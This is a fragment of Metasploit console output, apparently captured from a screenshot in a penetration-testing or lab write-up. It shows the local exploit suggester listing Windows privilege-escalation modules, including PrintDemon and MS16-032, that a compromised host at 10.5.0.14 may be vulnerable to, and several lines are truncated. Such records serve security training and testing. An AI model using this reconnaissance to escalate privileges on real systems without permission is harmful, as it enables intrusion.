 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.5.0.14 - Collecting local exploits for x86/windows...
[*] 10.5.0.14 - 169 exploit checks are being tried...
[+] 10.5.0.14 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be
[+] 10.5.0.14 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be
[+] 10.5.0.14 - exploit/windows/local/ikeext_service: The target appears to be vulnerable
[+] 10.5.0.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The servic
validated.
[*] Running check method for exploit 41 / 41
[*] 10.5.0.14 - Valid modules for session 7:
============================
# Name Potentially Vulnerable
- ---- ----------------------
1 exploit/windows/local/cve_2020_1048_printerdemon Yes
lnerable.
2 exploit/windows/local/cve_2020_1337_printerdemon Yes
lnerable.
3 exploit/windows/local/ikeext_service Yes
lnerable.
4 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes
could not be validated.